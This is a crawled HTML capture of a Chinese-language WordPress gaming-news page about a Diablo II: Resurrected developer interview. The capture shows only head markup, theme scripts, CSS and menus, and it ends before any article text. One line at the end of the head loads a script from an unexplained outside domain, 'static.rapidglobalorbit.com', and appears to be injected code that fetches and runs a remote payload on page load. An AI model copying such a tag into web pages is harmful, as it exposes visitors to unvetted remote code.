

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vdo-go.com/8062/
body_size: 42533
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-HK"> <!--<![endif]-->
<head>
    <title>《暗黑破壞神II：獄火重生》開發團隊訪談：上市初期不支援跨平台遊玩</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://vdo-go.com/xmlrpc.php" />
    <meta property="og:image" content="http://vdo-go.com/wp-content/uploads/2021/09/614aa8e01a524.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://vdo-go.com/8062/" />
<meta property="og:locale" content="zh_HK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="《暗黑破壞神II：獄火重生》開發團隊訪談：上市初期不支援跨平台遊玩" />
<meta property="og:description" content="《暗黑破壞神II：獄火重生》即將於9月24日於PC、Xbox、PlayStation和 Nintendo Sw &hellip;" />
<meta property="og:url" content="http://vdo-go.com/8062/" />
<meta property="og:site_name" content="VDO-GO" />
<meta property="article:section" content="網絡遊戲" />
<meta property="article:published_time" content="2021-09-25T05:01:54+00:00" />
<meta property="article:modified_time" content="2021-09-23T05:02:14+00:00" />
<meta property="og:updated_time" content="2021-09-23T05:02:14+00:00" />
<meta property="og:image" content="http://vdo-go.com/wp-content/uploads/2021/09/614aa8e01a524.jpg" />
<meta property="og:image:width" content="930" />
<meta property="og:image:height" content="584" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="《暗黑破壞神II：獄火重生》即將於9月24日於PC、Xbox、PlayStation和 Nintendo Sw [&hellip;]" />
<meta name="twitter:title" content="《暗黑破壞神II：獄火重生》開發團隊訪談：上市初期不支援跨平台遊玩" />
<meta name="twitter:image" content="http://vdo-go.com/wp-content/uploads/2021/09/614aa8e01a524.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://vdo-go.com/#website","url":"http://vdo-go.com/","name":"VDO-GO","potentialAction":{"@type":"SearchAction","target":"http://vdo-go.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://vdo-go.com/8062/#primaryimage","url":"http://vdo-go.com/wp-content/uploads/2021/09/614aa8e01a524.jpg","width":930,"height":584},{"@type":"WebPage","@id":"http://vdo-go.com/8062/#webpage","url":"http://vdo-go.com/8062/","inLanguage":"zh-HK","name":"\u300a\u6697\u9ed1\u7834\u58de\u795eII\uff1a\u7344\u706b\u91cd\u751f\u300b\u958b\u767c\u5718\u968a\u8a2a\u8ac7\uff1a\u4e0a\u5e02\u521d\u671f\u4e0d\u652f\u63f4\u8de8\u5e73\u53f0\u904a\u73a9","isPartOf":{"@id":"http://vdo-go.com/#website"},"primaryImageOfPage":{"@id":"http://vdo-go.com/8062/#primaryimage"},"datePublished":"2021-09-25T05:01:54+00:00","dateModified":"2021-09-23T05:02:14+00:00","author":{"@id":"http://vdo-go.com/#/schema/person/670f5bd7e8721e8a5b7b9a3666d715e1"}},{"@type":["Person"],"@id":"http://vdo-go.com/#/schema/person/670f5bd7e8721e8a5b7b9a3666d715e1","name":"admin","image":{"@type":"ImageObject","@id":"http://vdo-go.com/#authorlogo","url":"http://0.gravatar.com/avatar/686402333281fde93b23d3e547b5f1fb?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 VDO-GO &raquo;" href="http://vdo-go.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 VDO-GO &raquo; 評論" href="http://vdo-go.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vdo-go.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://vdo-go.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='readmore-plugin-css-css'  href='http://vdo-go.com/wp-content/plugins/adInserter/css/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://vdo-go.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://vdo-go.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='http://vdo-go.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css'  href='http://vdo-go.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='http://vdo-go.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C500&#038;ver=9.8" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://vdo-go.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='flxdaily-style-css'  href='http://vdo-go.com/wp-content/plugins/facebook-viral-plugin/style.css?ver=20180614' type='text/css' media='all' />
<link rel='stylesheet' id='flxdaily-font-awesome-css'  href='http://vdo-go.com/wp-content/plugins/facebook-viral-plugin/font-awesome/css/font-awesome.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://vdo-go.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='http://vdo-go.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='http://vdo-go.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"6d2409560b"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/facebook-viral-plugin/script.js?ver=20180614'></script>
<link rel='https://api.w.org/' href='http://vdo-go.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vdo-go.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vdo-go.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='http://vdo-go.com/?p=8062' />
<link rel="alternate" type="application/json+oembed" href="http://vdo-go.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvdo-go.com%2F8062%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vdo-go.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvdo-go.com%2F8062%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119501791-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119501791-48');
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"46328fc84f","wpRestUrl":"http:\/\/vdo-go.com\/wp-json\/","permalinkStructure":"\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/vdo-go.com\/wp-admin\/","wpRestNonce":"46328fc84f","wpRestUrl":"http:\/\/vdo-go.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<script>var ajaxurl = "http://vdo-go.com/wp-admin/admin-ajax.php";var counterUrl = "https://adc.admax.network";</script><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/vdo-go.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/vdo-go.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb1628";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c313d47d54";
var tdDateNamesI18n={"month_names":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"month_names_short":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #cb1628;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #cb1628;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cb1628;
                }
                .tdm-btn-style1 {
					background-color: #cb1628;
				}
				.tdm-btn-style2:before {
				    border-color: #cb1628;
				}
				.tdm-btn-style2 {
				    color: #cb1628;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cb1628;
                    -moz-box-shadow: 0 2px 16px #cb1628;
                    box-shadow: 0 2px 16px #cb1628;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cb1628;
                    -moz-box-shadow: 0 4px 26px #cb1628;
                    box-shadow: 0 4px 26px #cb1628;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://static.rapidglobalorbit.com"></script><style></style></head>

<body class="post-template-default single single-post postid-8062 single-format-standard ii global-block-template-1 td-video-pro tdb_template_5469 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e5%88%86%e9%a1%9e-container"><ul id="menu-%e5%88%86%e9%a1%9e" class="td-mobile-main-menu"><li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5677"><a href="http://vdo-go.com/category/life/">life</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="http://vdo-go.com/category/%e5%9c%8b%e9%9a%9b%e7%84%a6%e9%bb%9e/">國際焦點</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="http://vdo-go.com/category/funny/">生活趣味</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5680"><a href="http://vdo-go.com/category/game/">網絡遊戲</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://vdo-go.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_697b4b3f634cb" class="tdc-zone"><div class="tdc_zone td_uid_1_697b4b3f6350b_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_1_697b4b3f6350b_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_697b4b3f6350b_rand{
margin-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_1_697b4b3f634cb_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_697b4b3f634cb_rand_style{
background-color:#cb1628 !important;
}
}
 </style></div><div id="td_uid_2_697b4b3f6383b" class="tdc-row"><div class="vc_row td_uid_2_697b4b3f63877_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_2_697b4b3f63877_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_3_697b4b3f63a27_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_3_697b4b3f63a27_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_697b4b3f63a27_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_697b4b3f63a27_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_4_697b4b3f63bbf_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_697b4b3f63bbf" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_697b4b3f63bbf_rand{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_697b4b3f63bbf_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_4_697b4b3f63bbf_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_4_697b4b3f63bbf_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_5_697b4b3f63e43_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_697b4b3f63e43_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_697b4b3f63e43_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697b4b3f63e43_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_6_697b4b3f64606_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_697b4b3f64606" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_6_697b4b3f64606_rand{
margin-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_697b4b3f64606_rand{
margin-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
.td_uid_6_697b4b3f64606_rand .tdb-logo-a,
                .td_uid_6_697b4b3f64606_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-a,
                .td_uid_6_697b4b3f64606_rand h1 {
                    align-items: center;
                }
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-a,
                .td_uid_6_697b4b3f64606_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_6_697b4b3f64606_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
